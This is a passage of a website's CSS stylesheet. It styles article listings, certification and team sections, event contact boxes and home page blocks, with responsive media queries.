    width: 100%;
    height: 195px;
    -o-object-fit: cover;
       object-fit: cover;
}
@media (max-width: 1299px) {
    .article__featured img {
        height: 145px;
    }
}
@media (max-width: 1024px) {
    .article__featured img {
        height: 180px;
    }
}
@media (max-width: 767px) {
    .article__featured img {
        height: auto;
        margin-bottom: 20px;
    }
}
.article__con {
    width: 71%;
}
@media (max-width: 1279px) {
    .article__con {
        width: 77%;
    }
}
@media (max-width: 1199px) {
    .article__con {
        width: 70%;
    }
}
@media (max-width: 1024px) {
    .article__con {
        width: 70%;
    }
}
@media (max-width: 767px) {
    .article__con {
        width: 100%;
    }
}
.article font img {
    display: none;
}
.article h3 {
    font-size: 28px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .article h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .article h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .article h3 {
        font-size: 18px;
        margin-bottom: 15px;
    }
}
.article h3:hover {
    color: #ee403d;
}
.article__header {
    display: flex;
    align-items: center;
    margin-bottom: 16px;
}
@media (max-width: 1024px) {
    .article__header {
        display: none;
    }
}
.article__header ul {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 30px;
}
.article__header ul:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1024px) {
    .article__header ul {
        display: none;
    }
}
.article__header li {
    position: relative;
    line-height: 0.9;
}
.article__header li:not(:last-child) {
    margin-right: 10px;
}
.article__header li:nth-child(n+4) {
    display: none;
}
@media (max-width: 1199px) {
    .article__header li:nth-child(n+3) {
        display: none;
    }
}
.article__header li a {
    position: relative;
    font-size: 10px;
    font-family: "Eina04", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.9;
    letter-spacing: normal;
    color: #ee403d;
}
.article__header li a:before {
    content: "#";
    transition: 0.34s;
    color: #ee403d;
}
.article__header li a:hover {
    color: #333e63;
}
.article__header li a:hover:before {
    color: #333e63;
}
.article h4 {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
.article h4 span {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
@media (max-width: 1024px) {
    .article h4 {
        display: none;
    }
}
.article h4 .date {
    text-transform: capitalize;
    color: #7f87a0;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.article h4 .author {
    position: relative;
    color: #ee403d;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 30px;
}
.article h4 .author:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.article h4 .author:hover {
    color: #0d223f;
}
.article p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 35px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
@media (max-width: 1199px) {
    .article p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .article p {
        font-size: 15px;
        margin-bottom: 20px;
    }
}
.article p:empty {
    display: none;
}
.article p:nth-of-type(n + 3) {
    display: none;
}
.article p a {
    color: #ee403d;
}
.article ul,
.article ol {
    display: none;
}
.article .btn {
    font-size: 14px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 767px) {
    .article .btn {
        font-size: 12px;
    }
}
.article .btn svg * {
    stroke: #0d223f;
}
.article .btn:hover {
    color: #0d223f;
}
.article ul {
    display: none;
}

.dsc {
    position: relative;
    width: 100%;
    padding: 120px 80px;
}
@media (max-width: 1440px) {
    .dsc {
        padding: 60px 80px 80px 80px !important;
    }
}
@media (max-width: 1024px) {
    .dsc {
        padding: 50px 30px 100px 80px !important;
    }
}
@media (max-width: 767px) {
    .dsc {
        padding: 30px 18px 60px 18px !important;
    }
}
.dsc__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .dsc__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .dsc__con {
        width: 100%;
    }
}
.dsc h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .dsc h2 {
        font-size: 20px;
        line-height: 1.23;
        margin-bottom: 20px;
    }
}
.dsc p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .dsc p {
        font-size: 15px;
    }
}

.cert {
    position: relative;
}
.cert__certifications {
    position: relative;
    width: 100%;
    padding: 120px 80px 160px 200px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .cert__certifications {
        padding: 50px 80px 160px 200px;
    }
}
@media (max-width: 1299px) {
    .cert__certifications {
        padding: 50px 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .cert__certifications {
        padding: 20px 0 50px 0;
    }
}
.cert__certification {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .cert__certification {
        flex-direction: column;
    }
}
.cert__certification:not(:last-child) {
    margin-bottom: 90px;
}
@media (max-width: 1024px) {
    .cert__certification:not(:last-child) {
        margin-bottom: 45px;
        padding-bottom: 45px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .cert__certification:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.cert__certification__img {
    position: relative;
    width: 16%;
}
@media (max-width: 1299px) {
    .cert__certification__img {
        width: 26%;
    }
}
@media (max-width: 1024px) {
    .cert__certification__img {
        width: 100%;
        padding: 0 80px;
    }
    .cert__certification__img img {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .cert__certification__img {
        padding: 0 18px;
    }
}
.cert__certification__img img {
    width: 100%;
}
.cert__certification__con {
    position: relative;
    width: 75%;
}
@media (max-width: 1299px) {
    .cert__certification__con {
        width: 68.5%;
    }
}
@media (max-width: 1199px) {
    .cert__certification__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .cert__certification__con {
        width: 100%;
        padding: 0 80px;
    }
}
@media (max-width: 767px) {
    .cert__certification__con {
        padding: 0 18px 0 18px;
    }
}
.cert__certification__con h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 25px;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1199px) {
    .cert__certification__con h3 {
        font-size: 23px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .cert__certification__con h3 {
        font-size: 20px;
        margin-bottom: 15px;
    }
}
.cert__certification__con p {
    width: 100%;
    max-width: 700px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .cert__certification__con p {
        font-size: 15px;
    }
}
.cert__certification__con a {
    font-size: 14px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-top: 20px;
}
@media (max-width: 767px) {
    .cert__certification__con a {
        margin-top: 15px;
    }
}
.cert__certification__con a svg * {
    stroke: #0d223f;
}
.cert__certification__con a:hover {
    color: #0d223f;
}

@media (max-width: 767px) {
    .page-template-partners .cert__certification__img img,
.page-template-certification .cert__certification__img img {
        display: none;
    }
}

.content h1,
.content h2 {
    margin-top: 30px;
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
.content h1:first-child,
.content h2:first-child {
    margin-bottom: 60px;
}
@media (max-width: 1024px) {
    .content h1,
.content h2 {
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .content h1,
.content h2 {
        font-size: 20px;
        margin-top: 20px;
    }
}
.content h3,
.content h4 {
    margin-top: 30px;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content h3,
.content h4 {
        font-size: 18px;
        margin-top: 20px;
    }
}
.content h5,
.content h6 {
    margin-top: 30px;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content h5,
.content h6 {
        font-size: 17px;
        margin-top: 20px;
    }
}
.content p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.55;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content p {
        font-size: 16px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .content p {
        font-size: 15px;
    }
}
.content p:not(:last-child) {
    margin-bottom: 20px;
}
.content p:empty {
    display: none;
}
.content img {
    margin: 60px 0;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content img {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .content img {
        margin: 30px 0;
    }
}
.content a {
    color: #ee403d;
}
.content a:hover {
    color: #ee403d;
}
.content ul {
    margin: 20px 0 50px 0;
    padding-left: 20px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .content ul {
        max-width: none;
    }
}
.content ol li:before {
    content: none;
    display: none;
}
.content li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .content li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .content li {
        font-size: 15px;
    }
}
.content li:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .content li:not(:last-child) {
        margin-bottom: 15px;
    }
}
.content li:before {
    content: "";
    width: 6px;
    height: 6px;
    background-color: #0d223f;
    border-radius: 50%;
    position: absolute;
    left: -20px;
    top: 6px;
}
.content b,
.content strong {
    font-family: "Eina04 Bold", arial;
}
.content em {
    font-family: "Eina04-RegularItalic", arial;
}

.responsibleteam {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 75px 160px 75px;
}
@media (max-width: 1199px) {
    .responsibleteam {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .responsibleteam {
        padding: 80px 45px 80px 80px !important;
    }
}
@media (max-width: 767px) {
    .responsibleteam {
        padding: 50px 18px 50px 18px !important;
    }
}
.responsibleteam h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #333e63;
    width: 68%;
    margin: 0 0 114px auto;
}
@media (max-width: 1199px) {
    .responsibleteam h2 {
        width: 71%;
        font-size: 36px;
        margin-bottom: 65px;
    }
}
@media (max-width: 1024px) {
    .responsibleteam h2 {
        width: 100%;
        font-size: 28px;
        margin-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .responsibleteam h2 {
        font-size: 24px;
    }
}
.responsibleteam__person {
    position: relative;
    display: flex;
    align-items: flex-start;
    width: 68%;
    margin: 0 0 0 auto;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .responsibleteam__person {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .responsibleteam__person {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person {
        flex-direction: column;
        margin: 0;
    }
}
.responsibleteam__person:not(:last-child) {
    margin: 0 0 100px auto;
}
@media (max-width: 1024px) {
    .responsibleteam__person:not(:last-child) {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person:not(:last-child) {
        margin-bottom: 40px;
    }
}
.responsibleteam__person .imageperson {
    width: 16%;
}
@media (max-width: 1449px) {
    .responsibleteam__person .imageperson {
        width: 20%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person .imageperson {
        width: 100%;
        margin-bottom: 25px;
    }
}
.responsibleteam__person .infoperson {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 79%;
}
@media (max-width: 1449px) {
    .responsibleteam__person .infoperson {
        width: 70%;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person .infoperson {
        width: 100%;
    }
}
.responsibleteam__person h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.8;
    margin-bottom: 5px;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .responsibleteam__person h3 {
        font-size: 20px;
        line-height: 1;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person h3 {
        font-size: 18px;
    }
}
.responsibleteam__person span {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #606d99;
    margin-bottom: 14px;
}
@media (max-width: 1024px) {
    .responsibleteam__person span {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person span {
        font-size: 15px;
    }
}
.responsibleteam__person p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .responsibleteam__person p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .responsibleteam__person p {
        font-size: 15px;
    }
}

.select {
    display: none;
}
@media (max-width: 1024px) {
    .select {
        display: flex;
        position: relative;
        width: calc(100% - 45px);
        margin-left: auto;
        border-top: 1px solid #ee403d;
    }
}
@media (max-width: 767px) {
    .select {
        width: calc( 100% - 18px );
    }
}
.select select {
    width: 100%;
    background-color: #0d223f;
    color: #fff;
    padding: 12px 60px 8px 30px;
    border: none;
    font-size: 16px;
    white-space: break-spaces;
    line-height: 1.3;
    font-weight: 500;
}
@media (max-width: 767px) {
    .select select {
        padding-left: 20px;
    }
}
.select:before {
    content: "";
    width: 0;
    height: 0;
    background-color: #fff;
    position: absolute;
    right: 20px;
    top: 10px;
    bottom: 0;
    margin: auto;
    border: 10px solid #fff;
    border-left-color: #0d223f;
    border-right-color: #0d223f;
    border-bottom-color: #0d223f;
}

.evtcontact {
    position: relative;
    width: 100%;
    background-color: #ebf4f8;
    border-radius: 5px;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    margin-top: 60px;
    margin-bottom: 110px;
}
@media (max-width: 649px) {
    .evtcontact {
        margin-top: 40px;
        margin-bottom: 50px;
        flex-direction: column-reverse;
    }
}
.evtcontact__con {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 70%;
    padding: 40px;
}
@media (max-width: 649px) {
    .evtcontact__con {
        width: 100%;
        padding: 40px 20px;
    }
}
.evtcontact__con .ot {
    font-size: 17px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 0 !important;
    margin-bottom: 25px;
}
@media (max-width: 649px) {
    .evtcontact__con .ot {
        font-size: 15px;
        margin-bottom: 13px;
    }
}
.evtcontact__con h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 24px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin: 0 !important;
}
.evtcontact__con ul {
    padding: 0 !important;
    margin: 30px 0 0 0 !important;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 20px;
}
.evtcontact__con li {
    position: relative;
    list-style: none !important;
    margin: 0 !important;
}
.evtcontact__con li:not(:last-child) {
    margin-bottom: 12px !important;
}
.evtcontact__con li:first-child span {
    max-width: 240px !important;
    min-width: 140px;
}
.evtcontact__con li svg {
    margin-right: 10px;
    width: 15px;
    min-width: 15px;
    max-width: 15px;
    transition: 0.34s;
    transform: translateY(4px);
}
.evtcontact__con li span {
    font-family: "Eina04 Bold", arial;
    font-size: 17px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    transition: 0.34s;
    display: flex;
    width: 100%;
    max-width: 350px;
    word-break: break-all;
}
@media (max-width: 1499px) {
    .evtcontact__con li span {
        max-width: none;
    }
}
@media (max-width: 649px) {
    .evtcontact__con li span {
        font-size: 15px;
    }
}
.evtcontact__con li a {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
}
.evtcontact__con li a:hover span {
    color: #0d223f;
}
.evtcontact__img {
    position: relative;
    width: 24%;
    height: auto;
}
@media (max-width: 1499px) {
    .evtcontact__img {
        width: 30%;
    }
}
@media (max-width: 649px) {
    .evtcontact__img {
        width: 100%;
    }
}
.evtcontact__img img {
    height: 100% !important;
    width: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    margin: 0 !important;
}

.cb {
    position: relative;
    width: 100%;
    background-color: #0d223f;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.cb p {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
@media (max-width: 767px) {
    .cb p {
        font-size: 14px;
    }
}

.home__header {
    position: relative;
    height: 100%;
    max-height: 660px;
    min-height: 660px;
}
@media (max-width: 1440px) {
    .home__header {
        max-height: 600px;
        min-height: 600px;
    }
}
@media (max-width: 1024px) {
    .home__header {
        max-height: 350px;
        min-height: 350px;
        padding-left: 0 !important;
    }
}
@media (max-width: 767px) {
    .home__header {
        max-height: 220px;
        min-height: 220px;
    }
}
.home__header img {
    height: 100%;
    max-height: 660px;
    -o-object-fit: cover;
       object-fit: cover;
    min-height: 660px;
}
@media (max-width: 1440px) {
    .home__header img {
        max-height: 600px;
        min-height: 600px;
    }
}
@media (max-width: 1024px) {
    .home__header img {
        max-height: 350px;
        min-height: 350px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .home__header img {
        max-height: 220px;
        min-height: 220px;
    }
}
.home__header__text {
    position: absolute;
    right: 0;
    bottom: 0;
    background: rgba(238, 64, 61, 0.89);
    width: calc( 52.5% - 40px );
    max-height: 281px;
    padding: 95px 120px 75px 80px;
}
@media (max-width: 1449px) {
    .home__header__text {
        padding: 80px;
        max-height: inherit;
        height: auto;
    }
}
@media (max-width: 1199px) {
    .home__header__text {
        width: calc(100% - 80px);
        padding: 60px;
    }
}
@media (max-width: 1024px) {
    .home__header__text {
        width: calc(100% - 25px);
        transform: translateY(100px);
        z-index: 3;
    }
}
@media (max-width: 767px) {
    .home__header__text {
        width: calc(100% - 18px);
        padding: 35px 30px 50px 20px;
    }
}
.home__header__text h1 {
    font-size: 50px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.1;
    letter-spacing: normal;
    color: #ffffff;
}
@media (max-width: 1199px) {
    .home__header__text h1 {
        max-width: 650px;
    }
}
@media (max-width: 1024px) {
    .home__header__text h1 {
        font-size: 40px;
    }
}
@media (max-width: 767px) {
    .home__header__text h1 {
        font-size: 30px;
    }
}
.home__sernew {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
    overflow: hidden;
}
@media (max-width: 1024px) {
    .home__sernew {
        flex-direction: column;
    }
}
.home__services {
    position: relative;
    width: 47.3%;
    background-color: #0d223f;
    padding: 60px 30px 80px 80px;
}
@media (max-width: 1349px) {
    .home__services {
        padding: 60px;
    }
}
@media (max-width: 1024px) {
    .home__services {
        width: 100%;
        padding: 145px 60px 60px 85px;
    }
}
@media (max-width: 767px) {
    .home__services {
        padding: 145px 18px 60px 38px;
    }
}
.home__services .labeltitle {
    color: #ffffff;
}
@media (max-width: 1024px) {
    .home__services .labeltitle {
        display: none;
    }
}
.home__services h2 {
    font-size: 31px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.26;
    letter-spacing: normal;
    color: #ffffff;
    margin: 60px 0 100px 0;
}
@media (max-width: 1349px) {
    .home__services h2 {
        font-size: 26px;
    }
}
@media (max-width: 1149px) {
    .home__services h2 {
        font-size: 24px;
    }
}
@media (max-width: 1024px) {
    .home__services h2 {
        margin: 0 0 50px 0;
    }
}
@media (max-width: 767px) {
    .home__services h2 {
        font-size: 22px;
    }
}
.home__services ul {
    margin-top: 30px;
}
.home__services li {
    position: relative;
}
.home__services li:not(:last-child) {
    margin-bottom: 25px;
}
@media (max-width: 1149px) {
    .home__services li:not(:last-child) {
        margin-bottom: 20px;
    }
}
.home__services li a {
    position: relative;
    font-size: 21px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.81;
    letter-spacing: normal;
    color: #a8b8ce;
}
@media (max-width: 1149px) {
    .home__services li a {
        font-size: 19px;
    }
}
@media (max-width: 1024px) {
    .home__services li a {
        border-bottom: 2px solid #ee403d;
        padding-bottom: 4px;
        font-size: 18px;
        color: #fff;
    }
}
@media (max-width: 767px) {
    .home__services li a {
        font-size: 16px;
    }
}
@media (max-width: 449px) {
    .home__services li a {
        font-size: 14px;
    }
}
.home__services li a:before {
    content: "";
    width: 90px;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    transition: 0.34s;
    opacity: 0;
    transform: translateX(100px);
    will-change: transform;
}
.home__services li a:hover {
    color: #fff;
}
.home__services li a:hover:before {
    opacity: 1;
    transform: translateX(130px);
}
@media (max-width: 1024px) {
    .home__services li a:hover:before {
        opacity: 0;
        transform: none;
    }
}
.home__news {
    padding: 60px 80px 30px 80px;
    position: relative;
    width: 52.7%;
    background-color: #fff;
}
@media (max-width: 1349px) {
    .home__news {
        padding: 60px 30px 60px 60px;
    }
}
@media (max-width: 1024px) {
    .home__news {
        width: 100%;
        padding: 60px 60px 20px 85px;
    }
}
@media (max-width: 767px) {
    .home__news {
        padding: 60px 18px 20px 38px;
    }
}
.home__news__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 40px;
}
@media (max-width: 1024px) {
    .home__news__header {
        margin-bottom: 50px;
    }
}
.home__news__header .labeltitle {
    color: #333e63;
}
@media (max-width: 767px) {
    .home__news__header a {
        display: none;
    }
}
.home__news__header a svg {
    margin-left: 14px;
    transition: 0.34s;
}
.home__news__header a svg * {
    stroke: #0d223f;
}
.home__news__header a:hover {
    color: #0d223f;
}
.home__news__header a:hover svg {
    transform: translateX(5px);
}
.home__about {
    position: relative;
    width: 100%;
    background-color: #fff;
    z-index: 1;
    padding: 100px 150px 120px 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
@media (max-width: 1349px) {
    .home__about {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .home__about {
        background-color: #f4f7f9;
        padding: 60px 30px 60px 85px !important;
    }
}
@media (max-width: 767px) {
    .home__about {
        align-items: flex-start;
        padding: 40px 18px 50px 18px !important;
    }
}
.home__about:before {
    content: "";
    width: calc( 52.5% - 40px );
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    background-color: #f4f7f9;
    z-index: -1;
}
@media (max-width: 1024px) {
    .home__about:before {
        display: none;
        content: none;
    }
}
.home__about h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 100px;
    padding-left: 40px;
}
@media (max-width: 1349px) {
    .home__about h2 {
        font-size: 30px;
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .home__about h2 {
        font-size: 24px;
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .home__about h2 {
        font-size: 22px;
        margin-bottom: 40px;
        line-height: 1.1;
        text-align: left;
    }
}
.home__about__features {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    max-width: 1036px;
    margin: 0 0 0 0;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .home__about__features {
        flex-direction: column;
    }
}
.home__about__feature {
    display: flex;
    flex-direction: column;
    width: 43%;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .home__about__feature {
        width: 100%;
    }
}
.home__about__feature:empty {
    display: none;
}
@media (max-width: 767px) {
    .home__about__feature:not(:last-child) {
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .home__about__feature svg {
        display: none;
    }
}
.home__about__feature h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin: 36px 0 12px 0;
}
@media (max-width: 1349px) {
    .home__about__feature h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .home__about__feature h3 {
        font-size: 18px;
        margin: 0;
        position: relative;
        padding-left: 35px;
    }
}
.home__about__feature h3:empty {
    display: none;
}
@media (max-width: 767px) {
    .home__about__feature h3:before {
        content: "";
        width: 20px;
        height: 2px;
        background-color: #ee403d;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.home__about__feature p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1349px) {
    .home__about__feature p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature p {
        font-size: 14px;
    }
}
@media (max-width: 767px) {
    .home__about__feature p {
        display: none;
    }
}
.home__about__feature:not(:nth-child(n+3)) {
    margin-bottom: 120px;
}
@media (max-width: 1349px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .home__about__feature:not(:nth-child(n+3)) {
        margin-bottom: 20px;
    }
}
.home__aboutparts {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
}
@media (max-width: 1249px) {
    .home__aboutparts {
        flex-wrap: wrap;
    }
}
.home__aboutparts__industries, .home__aboutparts__about {
    width: 25%;
    background-color: #f4f7f9;
    padding: 90px 50px 70px 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
}
@media (max-width: 1439px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 25.5%;
    }
}
@media (max-width: 1249px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 50.9%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        width: 100% !important;
        order: 2;
    }
}
@media (max-width: 767px) {
    .home__aboutparts__industries, .home__aboutparts__about {
        padding: 50px 25px 70px 25px;
    }
}
.home__aboutparts__industries .title, .home__aboutparts__about .title {
    margin: 130px 0 175px 0;
    font-size: 27px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.22;
    letter-spacing: normal;
    text-align: center;
    transition: 0.34s;
    cursor: pointer;
}
@media (max-width: 1349px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        margin: 65px 0 85px 0;
        font-size: 27px;
        max-width: 440px;
    }
}
@media (max-width: 767px) {
    .home__aboutparts__industries .title, .home__aboutparts__about .title {
        font-size: 24px;
    }
}
.home__aboutparts__industries .title:hover, .home__aboutparts__about .title:hover {
    color: #ee403d;
}
.home__aboutparts__industries .btn svg, .home__aboutparts__about .btn svg {
    margin-left: 9px;
    transition: 0.34s;
}
.home__aboutparts__industries .btn:hover svg, .home__aboutparts__about .btn:hover svg {
    transform: translateX(5px);
}
.home__aboutparts__industries svg * {
    stroke: #0d223f;
}
.home__aboutparts__industries .title {
    color: #0d223f;
}
.home__aboutparts__industries .btn:hover {
    color: #0d223f;
}
.home__aboutparts__about {
    background-color: #0d223f;
}
@media (max-width: 1024px) {
    .home__aboutparts__about {
        display: none;
    }
}
@media (max-width: 1249px) {
    .home__aboutparts__about {
        width: 49.1%;
    }
}
.home__aboutparts__about .labeltitle {
    color: #fff;
}
.home__aboutparts__about .title {
    color: #fff;
}
.home__aboutparts__about svg * {
    stroke: #fff;
}
.home__aboutparts__about .btn:hover {
    color: #fff;
}
.home__help {
    position: relative;
    width: 100%;
    display: flex;
    align-items: stretch;
    height: 100%;
    max-height: 600px;
}
